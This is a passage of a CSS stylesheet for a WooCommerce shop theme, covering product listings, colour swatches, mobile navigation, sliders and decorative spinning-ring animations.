    	background: #000 !important;
    	border: none;
    }

    .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	content: "\f107" !important;
    	display: inline-block !important;
    	font: normal normal normal 14px/1 FontAwesome !important;
    	font-size: inherit !important;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased !important;
    	-moz-osx-font-smoothing: grayscale !important;
    	font-size: 16px !important;
    	right: 16px !important;
    }

    .wpf-slider-tooltip-inner {
    	font-weight: 700;
    }

    .store-section-inner .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	color: #090a0a;
    }

    .store-section-inner .wpf_item li {
    	margin: 0px;
    }

    .store-section-inner .wpf_item {
    	padding: 0 0 .8em 0;
    	position: relative;
    }

    .woocommerce ul.products li.product .price {
    	color: #000;
    	display: block;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin-top: 5px;
    	vertical-align: middle;
    	font-size: 11px;
    	position: relative;
    	letter-spacing: 0px;
    }

    .woocommerce ul.products li.product .price:before {
    	content: 'Price:';
    	display: inline-block;
    	margin-right: 10px;
    }

    .woocommerce ul.products li.product .product-brand {
    	margin: 0px 0px;
    	margin-top: 10px;
    	font-size: 11px;

    	line-height: 1.2em;
    	text-transform: capitalize;
    	letter-spacing: 0em;
    	text-transform: uppercase;
    	color: #333;
    	white-space: nowrap;
    	text-overflow: ellipsis;
    	overflow: hidden;
    	display: inline-block;
    	min-height: 16px;
    }

    .tinvwl_add_to_wishlist-text{
    	font-size: 9px;
    }

    .woocommerce ul.products li.product .button,
    .woocommerce-page ul.products li.product .button {
    	display: none;
    }

    .shop-header h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 28px;
    	font-family: Druk Wide;
    	font-weight: normal;
    	margin-top: 0px;
    	line-height: 28px;
    }

    .shop-head-search {
    	font-size: 14px;
    	color: #090a0a; 
    }

    .shop-head-search .shop-head-search-form {
    	float: right;
    }

    .search-submit {
    	background: url(images/search-icon.png)no-repeat;
    	border: 0px;
    	width: 20px;
    	height: 19px;
    }


/*
.header.scrolled .search-submit,.aboutslide2-current .header .search-submit{
	background: url(images/search-icon-white.png)no-repeat;
	border:0px;
	width: 20px;
	height: 19px;
	}*/

	.header.scrolled .logo {
		line-height: 29px;
	}



	.woocommerce table.shop_table td {
		padding: 15px 12px;
	}

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
	}

	.shop-head-search .return i {
		margin-right: 15px;
		display: inline-block;
	}

	.shop-head-search .search-field {
		background: none;
		border: 0px;
		margin-top: -10px;
		font-size: 14px;
		color: #090a0a; 
	}

	.product-filter-mobile,
	.left-nav-toggle {
		display: none;
	}

	.post-thumbnail img {
		width: 100%;
		height: auto;
	}

	.values-attribute.Color,
	.values-attribute.Size {
		width: 100%;
		font-style: normal;
		text-align: left;
		float: left;
	}

	.menu-search-top { 
		float: right;
		position: relative;
	}

	.menu-search-top .search-submit {
		position: absolute;
		right: 4px;
		top: 11px;
		cursor: pointer;
		outline: none;
	}
	.menu-search-top form{
		width: 96%;
		position: relative;
		display: inline-block;
		margin-right: 15px;
	}
	.menu-search-top a{
		padding: 0px;
		display: inline-block;
		color: #0000ff9c;
		font-size: 13px;
		text-decoration: underline;
	}
	.menu-search-top a:hover{
		color: #000;
	}
	.menu-search-top .search-field {
		border: 0px;
		border-bottom: #000 solid 1px;
		padding: 10px 15px;
		width: 100%;
		font-size: 14px;
		font-weight: normal;
		-moz-appearance: none;
		-webkit-appearance: none;
		border-radius: 0px;
		outline: none;
		padding-right: 30px;
	}
	.menu-search-top .search-field:-internal-autofill-selected {
		background:none !important;
	}


	input[type=text],input[type=email],input[type=password],input[type=submit],input[type=button],select{
		-moz-appearance: none;
		-webkit-appearance: none;
	}
	.slick-prev, .slick-next {
		width: 38px;
		height: 50px;
	}
	.main-navigation-mobile {
		background: #fff;
		width: 320px;
		left: 30px;
		position: absolute;
		padding-top: 20px;
		top: 42px;
	/*
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;*/
    z-index: 101;
    overflow-y: auto;
    height: calc(100vh - 90px);
    border: #000 solid 1px;
    display: none;
}

.main-navigation-mobile .close-nav {
	padding: 30px 30px 10px 30px;
	text-align: right;
}

.main-navigation-mobile .close-nav img {
	width: 22px;
}

.main-navigation-mobile ul {
	margin: 0px 20px 0px 30px;
	padding: 0px;
}

.main-navigation-mobile ul ul {
	margin: 0px;
	margin-left: 10px;
}

.main-navigation-mobile ul li {
	display: block!important;
	padding: 5px 0px;
	text-align: left;
	border: 0px;
	margin: 0px;
	border-right: none;
	font-size: 16px;
	position: relative;
}

.main-navigation-mobile ul li a {
	color: #878686;
	text-decoration: none;

	text-transform: uppercase;
	padding: 6px 0px;
	display: block;
	outline: none;
	font-family: TitlingGothicFBExtended;

	font-size: 13px;
	border: 0px !important;
}
.main-navigation-mobile ul .sub-menu a {
	color: #000;
}

.main-navigation-mobile ul .sub-menu .sub-menu a {
	color: #878686;
}
.main-navigation-mobile ul .sub-menu .sub-menu a:hover {
	color: #000;
}
.main-navigation-mobile ul ul li a {
	padding: 0px;
}

.main-navigation-mobile ul li.menu-item-has-children:after {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 24px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f107";
	float: right;
	position: absolute;
	right: 20px;
	top: 16px; 
	color: #494949;
	cursor: pointer;
}
.main-navigation-mobile ul li:hover a,.main-navigation-mobile ul li.menu-item-has-children:hover:after {
	color: #000;
}

.main-navigation-mobile ul li.menu-item-has-children li:after {
	display: none;
}

.main-navigation-mobile.active ul li a {
	opacity: 0;
	-webkit-transform: translateX(200px);
	transform: translateX(200px);
	-webkit-animation: moveLeft 0.4s ease forwards;
	animation: moveLeft 0.4s ease forwards;
}

@-webkit-keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

.main-navigation-mobile.active ul li.anim1 a,
.home-network-section .network.appear.anim1,
.home-new-services-section .service.appear.anim1,
.home-talent-section .talent.appear.anim1 {
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	animation-delay: 0s;
}

.main-navigation-mobile.active ul li.anim2 a,
.home-network-section .network.appear.anim2,
.home-new-services-section .service.appear.anim2,
.home-talent-section .talent.appear.anim2 {
	-webkit-animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.main-navigation-mobile.active ul li.anim3 a,
.home-network-section .network.appear.anim3,
.home-new-services-section .service.appear.anim3,
.home-talent-section .talent.appear.anim3 {
	-webkit-animation-delay: 0.2s;
	-moz-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.main-navigation-mobile.active ul li.anim4 a,
.home-network-section .network.appear.anim4,
.home-new-services-section .service.appear.anim4,
.home-talent-section .talent.appear.anim4 {
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.main-navigation-mobile.active ul li.anim5 a,
.home-network-section .network.appear.anim5,
.home-new-services-section .service.appear.anim5,
.home-talent-section .talent.appear.anim5 {
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.main-navigation-mobile.active ul li.anim6 a,
.home-network-section .network.appear.anim6,
.home-new-services-section .service.appear.anim6,
.home-talent-section .talent.appear.anim6 {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.main-navigation-mobile.active ul li.anim7 a,
.home-network-section .network.appear.anim7,
.home-new-services-section .service.appear.anim7,
.home-talent-section .talent.appear.anim7 {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.main-navigation-mobile.active ul li.anim8 a,
.home-network-section .network.appear.anim8,
.home-new-services-section .service.appear.anim8,
.home-talent-section .talent.appear.anim8 {
	-webkit-animation-delay: 0.7s;
	-moz-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.main-navigation-mobile.active ul li.anim9 a,
.home-network-section .network.appear.anim9,
.home-new-services-section .service.appear.anim9,
.home-talent-section .talent.appear.anim9 {
	-webkit-animation-delay: 0.8s;
	-moz-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.main-navigation-mobile.active ul li.anim10 a,
.home-network-section .network.appear.anim10,
.home-new-services-section .service.appear.anim10,
.home-talent-section .talent.appear.anim10 {
	-webkit-animation-delay: 0.9s;
	-moz-animation-delay: 0.9s;
	animation-delay: 0.9s;
}


/*.main-navigation-mobile ul li a:hover {
    color:#ff0e22;
}
.main-navigation-mobile ul li.active a {
    color:#ff0e22;
    }*/

    .main-navigation-mobile.active {
    	left: 0px;
    }

    .main-navigation-mobile .closeMobileNav img {
    	-webkit-filter: invert(100%);
    }
    .shop_attributes .values-attribute.Color .value { 
    	color: transparent;
    	font-size: 0px; 
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .off-white {
    	background: #f5f2d0;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .white {
    	background: #fff;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .brown {
    	background: #A52A2A;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .black {
    	background: #000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .red {
    	background: #ff0000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .green {
    	background: #33CC00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .blue {
    	background: #3333CC;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .grey {
    	background: #808080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .purple {
    	background: #800080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .black {
    	background: #000000;
    }

    .shop_attributes .grey {
    	background: #808080;
    }

    .shop_attributes .dark-grey {
    	background: #A9A9A9;
    }

    .shop_attributes .ash-grey {
    	background: #beb2bb;
    }

    .shop_attributes .gainsboro {
    	background: #DCDCDC;
    }

    .shop_attributes .blue {
    	background: #0000FF;
    }

    .shop_attributes .light-blue {
    	background: #ADD8E6;
    }

    .shop_attributes .sky-blue {
    	background: #87CEEB;
    }

    .shop_attributes .light-sky-blue {
    	background: #87CEFA;
    }

    .shop_attributes .dark-blue {
    	background: #00008B;
    }

    .shop_attributes .navy {
    	background: #000080;
    }

    .shop_attributes .royal-blue {
    	background: #4169E1;
    }

    .shop_attributes .indigo {
    	background: #4B0082;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    }

    .shop_attributes .light-pink {
    	background: #FFB6C1;
    }

    .shop_attributes .hot-pink {
    	background: #FF69B4;
    }

    .shop_attributes .red {
    	background: #FF0000;
    }

    .shop_attributes .dark-red {
    	background: #8B0000;
    }

    .shop_attributes .maroon {
    	background: #800000;
    }

    .shop_attributes .salmon {
    	background: #FA8072;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    }

    .shop_attributes .dark-orange {
    	background: #FF8C00;
    }

    .shop_attributes .gold {
    	background: #FFD700;
    }

    .shop_attributes .green {
    	background: #00ff00;
    }

    .shop_attributes .dark-green {
    	background: #006400;
    }

    .shop_attributes .light-green {
    	background: #90EE90;
    }

    .shop_attributes .sea-green {
    	background: #2E8B57;
    }

    .shop_attributes .dark-sea-green {
    	background: #8FBC8F;
    }

    .shop_attributes .dark-olive-green {
    	background: #556B2F;
    }

    .shop_attributes .yellow-green {
    	background: #96CC39;
    }

    .shop_attributes .metallic-green {
    	background: #3B5C0A;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    }

    .shop_attributes .light-yellow {
    	background: #FFFFE0;
    }

    .shop_attributes .lemonchiffon {
    	background: #FFFACD;
    }

    .shop_attributes .khaki {
    	background: #F0E68C;
    }

    .shop_attributes .dark-khaki {
    	background: #BDB76B;
    }

    .shop_attributes .yellow-green {
    	background: #9ACD32;
    }

    .shop_attributes .green-yellow {
    	background: #ADFF2F;
    }

    .shop_attributes .purple {
    	background: #800080;
    }

    .shop_attributes .medium-purple {
    	background: #8FBC8F;
    }

    .shop_attributes .magenta {
    	background: #FF00FF;
    }

    .shop_attributes .dark-magenta {
    	background: #8B008B;
    }

    .shop_attributes .white {
    	background: #ffffff;
    }

    .shop_attributes .snow {
    	background: #FFFAFA;
    }

    .shop_attributes .white-smoke {
    	background: #F5F5F5;
    }

    .shop_attributes .cyan {
    	background: #00FFFF;
    }

    .shop_attributes .light-cyan {
    	background: #E0FFFF;
    }

    .shop_attributes .aqua {
    	background: #00FFFF;
    }

    .shop_attributes .dark-cyan {
    	background: #008B8B;
    }

    .shop_attributes .dark-cyan{
    	background: #008B8B;
    }
    .shop_attributes .pastel-rainbow{
    	background: #9ec1cf;
    }
    .shop_attributes .fuchsia{
    	background: #d25895;
    }
    .shop_attributes .ecru{
    	background: #1e201d;
    }
    .shop_attributes .crewneck{
    	background: #f7e6ca;
    }
    .shop_attributes .beige{
    	background: #d5b086;
    }
    .shop_attributes .olive-green{
    	background: #696750;
    }
    .shop_attributes .sage{
    	background: #cebda1;
    }
    .shop_attributes .avio{
    	background: #748191;
    }
    .shop_attributes .olive{
    	background: #6C654B;
    }
    .shop_attributes .pistacchio{
    	background: #979A65;
    }
    .shop_attributes .arancio{
    	background: #fd7234;
    }
    .shop_attributes .lime-green{
    	background: #DCEB82;
    }
    .shop_attributes .dusty-green{
    	background: #C3C4B6;
    }
    .shop_attributes .light-olive{
    	background: #9C9A81;
    }
    .shop_attributes .sand{
    	background: #D1C1AA;
    }


    .shop_attributes .jade{
    	background: #B4C2A1;
    }
    .shop_attributes .rush-pink{
    	background: #FE4682;
    }
    .shop_attributes .ocean-fog{
    	background: #4e6d9b;
    }
    .shop_attributes .lavender{
    	background: #b57edc;
    }
    .shop_attributes .khaki-gray{
    	background: #6a5f31;
    }
    .shop_attributes .lemon-chiffon{
    	background: #fffacd;
    }
    .shop_attributes .bright-white{
    	background: #ffffff;
    }
    .shop_attributes .silver{
    	background: #aaa9ad;
    }
    .shop_attributes .taupe {
    	background: #483c32;
    }
    .shop_attributes .heather-grey {
    	background: #483c32;
    }


    .shop_attributes .xs,
    .s,
    .m,
    .l,
    .xl {
    	cursor: pointer;
    }

    .head-right-cart-user {
    	float: right;
    	margin-top: 10px;
    }

    .head-right-cart-user img {
    	width: 18px;
    }

    .head-right-cart-user .cart-customlocation img {
    	width: 15px;
    }
/*
.head-right-cart-user span {
	float: right;
}
*/

.stacking-card {
	position: absolute;

	border-radius: 2.13em;
	background-color: transparent;
	-webkit-transform: translate(-50%,0);
	-ms-transform: translate(-50%,0);
	transform: translate(-50%,0);
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	width: 100%;
	left: 44%;
	top: 0%;
	z-index: 3;
	height: 99%;
}
.stacking-card.stacking-card-hero-pink {

	border-radius: 1.23em;
	background-color: #fff;
	-webkit-transform: rotate(8deg) translate(-47%,1em);
	-ms-transform: rotate(8deg) translate(-47%,1em);
	transform: rotate(8deg) translate(-47%,1em);
}
.main-slider .slider-inner .splyxp-mobile-video{
	z-index: 4!important;
	width: 100%;
	object-fit: contain;
	left: 0%;
	top: 0%;
	height: auto;
	display: inline-block;
	position: absolute;
	object-fit: cover;
	border-radius: 1.13em;
}


.rings-animation {
	position: absolute;
	width: 100%;
	height: 500px;
	z-index: 2;
	top: -2%;
	left: -141px;
}
.shape-ring{
	border-radius: 50%;
	height: 500px;
	width: 500px;
	border: 5px dashed #fff;
	border-style: dashed;
	position:absolute;
	right:-250px;
}
.shape-ring2 {
	border-radius: 50%;
	height: 400px;
	width: 400px;
	border: 2px dotted #fff;
	border-style: dotted;
	position:absolute;
	right:-200px;
	top:50px;
}
.shape-ring-animated {

	-webkit-animation:spin 45s linear infinite;
	-moz-animation:spin 45s linear infinite;
	animation:spin 45s linear infinite;
}
.shape-ring2-animated {

	-webkit-animation:spin2 35s linear infinite;
	-moz-animation:spin2 35s linear infinite;
	animation:spin2 35s linear infinite;
}

.shape-triangle div {
	opacity: .15;
	position: relative;
	background-color: #fc9e21;
	background: -webkit-linear-gradient(45deg,#ff82c6,#fd71bd);
	background: linear-gradient(45deg,#ff82c6,#fd71bd);
	text-align: left;
	-webkit-transform: rotate(-60deg) skewX(-30deg) scaleY(.866);
	transform: rotate(-60deg) skewX(-30deg) scaleY(.866);

}




.shape-triangle div::before {
	-webkit-transform: rotate(-135deg) skewX(-45deg) scale(1.414,.707) translateY(-50%);
	transform: rotate(-135deg) skewX(-45deg) scale(1.414,.707) translateY(-50%);
}


.shape-triangle div, .shape-triangle div::after, .shape-triangle div::before {
	width: 95px;
	height: 95px;
	border-top-right-radius: 30%;
}


.shape-triangle div::after, .shape-triangle div::before {
	content: "";
	position: absolute;
	background-color: inherit;
	background: inherit;
}

.shape-triangle div::after {
	-webkit-transform: rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);
	transform: rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);
}



.shape-triangle-animated {
	position: absolute;
	top: 12%;
	left: 4%;
	width: 120px;
	height: 120px;
	margin:-60px 0 0 -60px;
	-webkit-animation:spin 8s linear infinite;
	-moz-animation:spin 8s linear infinite;
	animation:spin 8s linear infinite;
}


@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
@keyframes spin { 100% { -webkit-transform: rotate(360deg); transform:rotate(360deg); } }

@-moz-keyframes spin2 { 100% { -moz-transform: rotate(-360deg); } }
@-webkit-keyframes spin2 { 100% { -webkit-transform: rotate(-360deg); } }
@keyframes spin2 { 100% { -webkit-transform: rotate(-360deg); transform:rotate(-360deg); } }



.splyxp-mobile-video-wrapper{
	position: absolute;
	right: 15%;
	top: 18%;
	width: 260px;
}
.boxexp-popup-txt{
	background: rgba(0, 0, 0, 0.30);
	border: #fff solid 2px;
	padding: 6px 20px 4px 20px;
	border-radius: 36px;
	color: #fff;
	font-weight: normal;
	position: absolute;
	z-index: 9;backdrop-filter: blur(10px);
	font-size: 10px;
	line-height: 21px;
	font-family: suisseintlmedium; 
	opacity: 0;
}
.boxexp-popup-txt.left-50{
	top: 60%;
	left: -111px;
	font-size: 11px;
	padding: 8px 30px 6px 30px;
}
.boxexp-popup-txt.right-70{
	top: 12%;
	right: -93px;
}
.boxexp-popup-txt.right-90{
	bottom: 13%;
	right: -114px;
	font-size: 11px;
	padding: 8px 30px 6px 30px;
}
.boxexp-popup-txt.left-10{
	top: 24%;
	left: -96px;
	
}


.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner{
	position: relative;
	width: 100%;height: 480px;
	display: inline-block;
}
.sliderbgimage.desktop-banner , .desktop-video-banner {
	position: relative;
	z-index: 2;
}

.sliderbgimage.mobile-banner  , .mobile-video-banner {
	display: none;
	position: relative;
	z-index: 2;
}

.header-search {
	position: relative;
	display: inline-block;
}

.header-search .screen-reader-text {
	display: none;
}

.header-search .search-submit {
	position: absolute;
	top: 14px;
	right: 15px;
}

.header-search .search-field {
	background: none;
	border: 1px solid #f0f0f0 !important;
	color: #000;
	padding: 13px;
	text-align: left;
	padding-right: 40px;
	width: 230px;
	padding-left: 15px;
	color: #999;
	font-size: 14px;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color: #000;
	text-decoration: none;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	color: #000;
	font-size: 14px;
}

.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2 {
	width: 100%;
	margin: 0px !important;
	margin-top: 10px !important;
	font-family: MonumentExtended Regular;
	font-weight: normal;
	letter-spacing: 0px;

}


/*
.woocommerce ul.products li.product .product-content, .woocommerce-page ul.products li.product .product-content{
 	text-align: center;
 	}*/

 	.product .colors .pcolor {
 		float: left;
 		margin-right: 10px;
 	}

 	.product .colors span {
 		width: 18px;
 		height: 18px;
 		-webkit-border-radius: 50%;
 		-moz-border-radius: 50%;
 		border-radius: 50%;
 		background: #eee;
 		display: inline-block;
 		border: 1px solid #000;
 	}
 	.product .colors span.yellow {
 		background: #FFFF00;
 	}
 	.product .colors span.navy {
 		background: #000080;
 	}
 	
 	.product .colors span.red {
 		background: #ff0000;
 	}

 	.product .colors span.green {
 		background: #079b49;
 	}

 	.product .colors span.sea-green {
 		background: #1a839a;
 	}

 	.product .colors span.blue {
 		background: #3333CC;
 	}

 	.product .colors span.white {
 		background: #fff;
 	}

 	.product .colors span.black {
 		background: #000;
 	}

 	.product .colors span.orange {
 		background: #ff911a;
 	}

 	.product .colors span.indigo {
 		background: #4a1932;
 	}

 	.product .colors span.pink {
 		background: #FFC0CB;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {
 		position: relative;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
 		position: absolute;
 		left: 70px;
 		top: 160px;
 		width: 42%;
 		color: #fff;
 		z-index: 2;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content .more-link{
 		display: none !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
 		margin: 0px !important;
 		font-size: 20px;
 		font-family: terminademi;
 		font-weight: normal;
 		text-transform: inherit;
 		padding: 0px 0px 10px 0px;
 		letter-spacing: 0px;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 a {
 		text-decoration: none;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
 		margin-top: 5px;
 		line-height: 22px;
 		font-size: 15px;
 		color: #fff;
 		font-family: interregular;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
	/*position: absolute;
	top: 40px;
	left: 40px;*/
	text-transform: uppercase;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 12px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 12px;
}
.shopfeature-slider  .sply-cat-heading h2{
	color: #fff;
}
.shopfeature-slider .shopfeature-slider-inner .slick-prev,
.shopfeature-slider .shopfeature-slider-inner .slick-next {
	cursor: pointer;
	top: 50%;
	z-index: 9;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev {
	left: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next {
	right: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: #fff solid 1px;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.shopfeature-slider .shopfeature-slider-inner .slick-slide {
	margin-right: 0rem;
	margin-left: 0rem;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	background: #000;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 30px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button:before {
	display: none !important;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner {
	position: relative;
	background: #f6f6f6;
	line-height: 1px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:before {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	top: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big img {
	width: 100%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head {
	position: absolute;
	left: 20px;
	top: 20px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: Druk Wide;	line-height: 22px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-content {
	position: absolute;
	left: 20px;
	bottom: 50px;
	z-index: 9;
	line-height: 22px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn {
	border: #fff solid 1px;
	padding: 6px 15px;
	color: #fff;
	text-decoration: none;
	margin-top: 15px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn:hover {
	background: #fff;
	color: #000;
}

.home-page-headng {
	padding: 30px 0px;
}

.home-page-headng h2 {
	border-bottom: #f1f1f1 solid 1px;
	font-size: 34px;
	line-height: 48px;
	font-family: terminademi; 
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
	letter-spacing:1px;
	text-transform:uppercase;
}
.home-page-headng h2 img{
	width: 110px;
	margin-bottom: -8px;
}
.home-page-headng h2 span {
	padding: 0px 15px;
	background: #fff;
	display: inline-block;
	font-family: MonumentExtended Regular;
}
.home-page-headng h2 span.stroke-headeing {
	font-family: terminademi;
	font-weight: normal;
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke-width: 1px;
	-webkit-text-stroke-color: #000;
	padding: 0px;
}

.home-rss-post-slider-section .home-page-headng h2 span.stroke-headeing,.sply-video .sply-video-content h3 span.stroke-headeing{
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke-width: 1px;
	-webkit-text-stroke-color: #fff;
	padding: 0px
}

.home-page-headng h2 span.sm {
	font-size: 11px; font-weight: normal; font-family: MonumentExtended Regular; padding: 0px; display:inline; letter-spacing:0px;
}
.home-page-headng.sneakers-heading h2 {
	font-family: Druk Wide;	font-size: 15px;
	line-height: 16px;
	text-transform: inherit;
	text-align: center;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.mobile-search-cart-icon,
.mobile-search-top {
	display: none;
}

.related.products h2 {
	text-transform: capitalize;
	text-align: center;
	margin-bottom: 50px;
	font-size: 32px;
}

.related.products .product-content h2 {
	text-align: left;
}

.related.products {
	padding: 60px 30px 0px 30px;
}

.related.products ul.products li.product .product-content,
.related.products ul.products li.product .product-content {
	position: relative;
	width: 100%;
	padding: 0px;
	background: none;
}

